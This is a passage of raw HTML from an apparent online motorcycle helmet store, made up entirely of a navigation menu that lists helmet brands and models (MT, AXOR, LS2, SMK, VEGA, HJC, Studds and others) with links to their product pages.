								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
